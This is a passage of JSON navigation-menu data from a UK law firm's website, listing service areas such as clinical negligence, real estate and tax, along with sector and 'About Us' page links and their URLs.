Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our 